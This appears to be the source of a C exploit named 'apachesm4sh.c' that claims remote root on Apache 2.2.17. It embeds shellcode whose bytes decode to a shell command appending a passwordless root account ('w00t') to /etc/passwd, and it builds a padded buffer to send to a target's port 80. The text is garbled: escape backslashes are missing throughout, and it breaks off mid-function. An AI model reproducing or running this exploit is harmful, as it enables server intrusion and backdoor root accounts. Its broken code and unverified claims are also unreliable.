 /* apachesm4sh.c apache 2.2.17 remote root exploit*/
/* KEEP PRIV8&!&! leak and i will find you :) ~ desg */

#include   <stdio.h>
#include   <stdlib.h>
#include   <string.h>
#include   <strings.h>
#include   <netdb.h>
#include   <unistd.h>
#include   <sys/types.h>
#include   <sys/socket.h>
#include   <netinet/in.h>
#include   <arpa/inet.h>

char evil[] =
            "xebx2ax5ex31xc0x88x46x07x88x46x0ax88x46x47x89"
            "x76x49x8dx5ex08x89x5ex4dx8dx5ex0bx89x5ex51x89"
            "x46x55xb0x0bx89xf3x8dx4ex49x8dx56x55xcdx80xe8"
            "xd1xffxffxffx2fx62x69x6ex2fx73x68x23x2dx63x23"
            "x2fx62x69x6ex2fx65x63x68x6fx20x77x30x30x30x74"
            "x3ax3ax30x3ax30x3ax73x34x66x65x6dx30x64x65x3a"
            "x2fx72x6fx6fx74x3ax2fx62x69x6ex2fx62x61x73x68"
            "x20x3ex3ex20x2fx65x74x63x2fx70x61x73x73x77x64"
            "x23x41x41x41x41x42x42x42x42x43x43x43x43x44x44"
            "x44x44";

#define     NOP   0x90
#define     BSIZE 1000
#define     OFFSET     400
#define     ADDR 0xbffff658
#define ASIZE     2000

int
main(int argc, char *argv[])
{
      char *buffer;
      int s;
      struct hostent *hp;
      struct sockaddr_in sin;
      if (argc != 2) {
            printf("%s <target>n", argv[0]);
            exit(1);
        }
      buffer = (char *) malloc(BSIZE + ASIZE + 100);
      if (buffer == NULL) {
            printf("Not enough memoryn");
            exit(1);
        }
      memcpy(&buffer[BSIZE - strlen(evil)], evil,
            strlen(evil));
      buffer[BSIZE + ASIZE] = ';';
      buffer[BSIZE + ASIZE + 1] = '0';
      hp = gethostbyname(argv[1]);
      if (hp == NULL) {
            printf("no such servern");
            exit(1);
        }
      bzero(&sin, sizeof(sin));
      bcopy(hp->h_addr, (char *)&sin.sin_addr, hp->h_length);
      sin.sin_family = AF_INET;
      sin.sin_port = htons(80);
      s = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
      if (s < 0) {
            printf("Can't open socketn");
 